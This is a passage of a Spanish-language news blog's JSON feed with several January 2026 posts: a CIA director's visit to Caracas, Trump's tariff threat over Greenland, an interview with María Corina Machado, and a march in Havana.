border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s1600\/director%20cia%20cia.jpg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El director de la\nCIA, John Ratcliffe, se reunió el jueves en Caracas con Delcy Rodríguez,\nreforzando así el mensaje de la Administración Trump de que considera a la\nsucesora chavista como la mejor vía para la estabilidad de Venezuela a corto\nplazo.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERatcliffe es el funcionario estadounidense de más alto\nrango y el primer miembro del gabinete en visitar Venezuela desde que el\nejército estadounidense detuvo a Nicolás Maduro en una redada en la capital\nhace casi dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa reunión se produjo un día después de que el\npresidente Trump hablara por teléfono con Rodríguez y el mismo día en que se\nreunió con María Corina Machado, líder de la oposición venezolana y Premio\nNobel de la Paz 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn funcionario estadounidense afirmó que Ratcliffe se\nreunió con Rodríguez por indicación de Trump «para transmitir el mensaje de que\nEstados Unidos espera mejorar la relación de trabajo». El funcionario, que\nhabló bajo condición de anonimato para describir la delicada reunión, añadió\nque ambos discutieron la cooperación en materia de inteligencia, la estabilidad\neconómica y la necesidad de garantizar que el país dejara de ser un «refugio\nseguro para los adversarios de Estados Unidos, especialmente los\nnarcotraficantes».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara los funcionarios de la administración Trump, la\nvisita de Ratcliffe pretende ser un respaldo al tipo de estabilidad que ofrece\nRodríguez y una señal de fomento de la confianza y colaboración entre las dos\nadministraciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor JULIAN E. BARNES\/ The New York Times\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7269648767468498942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html","title":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s72-c\/director%20cia%20cia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6029177976049387884"},"published":{"$t":"2026-01-16T14:35:00.005-04:00"},"updated":{"$t":"2026-01-16T14:35:55.668-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s1200\/trumpdurisimodurisimo.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"1200\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s320\/trumpdurisimodurisimo.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El presidente de EE.UU.,\nDonald Trump, advirtió este viernes que podría imponer un arancel a aquellos\npaíses que no «estén de acuerdo» con su ambición de anexionar Groenlandia, que\nha expresado en repetidas ocasiones.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Puede que aplique un arancel a países que no estén de\nacuerdo sobre Groenlandia», porque la «necesitamos para la seguridad nacional»,\naseveró el mandatario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump se ha empeñado en conseguir «de una u otra\nforma» que Groenlandia llegue a formar parte de EE.UU., argumentando que lo\nnecesita para su defensa ante los barcos de naciones como China y Rusia que\nnavegan cerca de la costa norte estadounidense. La Administración Trump ha\ndejado claro que no descarta la vía militar para apoderarse del territorio\nautónomo de Dinamarca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni de Dinamarca han\naceptado las intenciones de Trump e insisten en que se respete su soberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl miércoles, representantes de Groenlandia, Dinamarca\ny Estados Unidos discutieron las pretensiones territoriales de Donald Trump.\nTras la reunión, el canciller danés Lars Lokke Rasmussen señaló que persiste un\n«desacuerdo fundamental» con Washington y recalcó que cualquier idea que no\nrespete la integridad territorial del Reino de Dinamarca y la autodeterminación\ndel pueblo groenlandés es «totalmente inaceptable».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn medio de las amenazas de Washington, se reportó que\nel Reino Unido mantiene conversaciones con aliados europeos sobre el despliegue\nde una fuerza militar en Groenlandia. Además, se difundió que la Unión Europea\nestá elaborando planes para imponer sanciones a empresas estadounidenses, entre\nellas Meta*, Google, Microsoft y X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6029177976049387884\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html","title":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s72-c\/trumpdurisimodurisimo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8041053581195893182"},"published":{"$t":"2026-01-16T14:10:00.000-04:00"},"updated":{"$t":"2026-01-16T14:52:18.608-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s1640\/corina%20promete%20presente.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1640\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s320\/corina%20promete%20presente.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMANHATTAN, Nueva York (16 Enero 2026).- María\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ECorina Machado prometió este viernes, en una\nentrevista exclusiva, que será la primera mujer electa como presidenta en\nVenezuela cuando llegue «el momento correcto» de llevar a cabo comicios\npresidenciales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA continuación, la entrevista íntegra con la\nperiodista Rachel Campos-Duffy para Fox \u0026amp; Friends:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, acabas de salir de la Casa Blanca. ¿Cómo fue?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Fue muy bien. Fue muy bien. Estoy muy\nagradecida por la oportunidad que tuve de hablar con el presidente Trump. Es\nalgo que he estado esperando desde hace mucho tiempo. Fue una gran\nresponsabilidad porque lo hice en nombre de un pueblo venezolano que aprecia\ntanto lo que ha hecho por no solo la libertad de los pueblos venezolanos, sino\npor todo el hemisferio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Cuál fue tu propósito cuando entraste allí? ¿Tuviste una misión? ¿Tuviste algo\nque querías cumplir cuando estabas en esta reunión, en este almuerzo con el\npresidente?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Sí, por supuesto. Primero de todo, quería\ncompartir con el presidente Trump mi profunda confianza en el pueblo\nvenezolano. Y le dije esto: Por favor, confía en el pueblo venezolanos, somos\ngente que ama a los Estados Unidos de América, que comparte valores, que admira\nla fuerza de tus instituciones, que quieren vivir con democracia, dignidad,\njusticia y libertad. Queremos tener a nuestros hijos regresando a casa y\ntrabajar juntos por la seguridad de todo el hemisferio. Y quería transmitir\nesto a él, para que sepa cuánto apoyo y esperanza hay hoy en Venezuela con\nrespecto a lo que está haciendo en nuestro país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nA pesar de que el Comité Nobel dijo que no se podía transferir su premio a\nnadie, especialmente al presidente Trump, lo hiciste hoy. ¿Por qué lo hiciste?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Porque él lo merece. Fue un momento muy\nemocionante. Decidí presentar el premio Nobel a favor de los venezolanos. Y le\ndije al presidente Trump dónde encontré la inspiración para hacerlo. Y sucedió\nque 200 años atrás, el general (Marqués de) Lafayette le dio a Simón Bolívar,\nlibertador venezolano, una medalla con la cara de George Washington. Y fue en\ntributo a Bolívar en su lucha por la libertad en el continente. Y Simón Bolívar\nmantuvo esa medalla con él hasta el resto de sus días. Entonces, 200 años\ndespués, el pueblo de Bolívar presenta sus respetos a Washington. En tributo,\nen este caso una medalla, la medalla del precio Nobel, por lo que está haciendo\npara liberar a Venezuela y por la libertad en los Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, ¿qué es lo siguiente para Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Oh, la libertad, la libertad. Eso es lo que\nva a venir para nosotros. No solo eso, sino que vamos a tener un país que será,\ncomo siempre digo, la envidia del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Quieres ser la presidenta de Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Quiero servir mi país, donde soy más útil.\nTengo un mandato, y tengo ese mandato muy presente todos los días. Ha\nsignificado tomar grandes riesgos y pagar muy altos costes. No solo para mí,\nsino también para mi familia y nuestros niños. Pero creo que hay una misión, y\nvamos a convertir a Venezuela en ese país de la gracia. Y creo que seré\nelegida, cuando el momento correcto venga, como la presidenta de Venezuela, la\nprimera mujer electa presidenta de Venezuela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8041053581195893182\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html","title":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s72-c\/corina%20promete%20presente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-381809587668160130"},"published":{"$t":"2026-01-16T14:06:00.004-04:00"},"updated":{"$t":"2026-01-16T14:13:33.906-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Más de medio millón de habaneros participaron en la Marcha del Pueblo Combatiente en honor póstumo a los 32 caídos en Caracas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/s700\/medio%20millon%20cubanos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"700\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/w640-h352\/medio%20millon%20cubanos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (16 Enero 2026).- Desde horas\ntempranas del viernes miles de habaneros, en representación de toda Cuba, se\nconcentraron para un acto y marcha anti-imperialistas, como un nuevo homenaje a\nlos héroes caídos y a la vez, como muestra de que este pueblo no se rendirá\njamás, y que la renuncia a nuestras conquistas es imposible.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPresidieron el acto solemne el Primer Secretario del\nComité Central del Partido Comunista de Cuba y Presidente de la República,\nMiguel Díaz-Canel Bermúdez; el Comandante del Ejército Rebelde José Ramón\nMachado Ventura; junto a ellos, otros miembros del Comité Central,\norganizaciones de masas, el Estado, las Fuerzas Armadas Revolucionarias y el\nMinisterio del Interior y, sobre todo, el pueblo cubano que se congregó para\nrendir homenaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74vDBd4MDUpc-7oAuVZ54gXEEOSzZ4Y3P_hqAFuzMAN63qsPBaLu7V_u07Z20Hfxc7gy19mrJYyGvrxx81SKzBcm3CwUq1316fA9FLW83qzyX9m_QN3fNT-Ph-T9o0_JDQhw_cajMm-mY850oooZrThzR6qf9Eteh_0S6q1fHsQPrQtXnBK1QC3BRa-a8\/s700\/homenaje%20abatidos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"700\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74vDBd4MDUpc-7oAuVZ54gXEEOSzZ4Y3P_hqAFuzMAN63qsPBaLu7V_u07Z20Hfxc7gy19mrJYyGvrxx81SKzBcm3CwUq1316fA9FLW83qzyX9m_QN3fNT-Ph-T9o0_JDQhw_cajMm-mY850oooZrThzR6qf9Eteh_0S6q1fHsQPrQtXnBK1QC3BRa-a8\/w640-h334\/homenaje%20abatidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEs un encuentro de sentimientos, donde las palabras\noficiales se mezclaron con los silencios de la multitud y con los aplausos que\nemergían como ráfagas de gratitud. En medio de la multitud, la voz del\nPresidente Miguel Díaz-Canel Bermúdez se alzó para recordar que la historia no\nse escribe con ingenuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEvocó las palabras del Che, cuando advirtió que 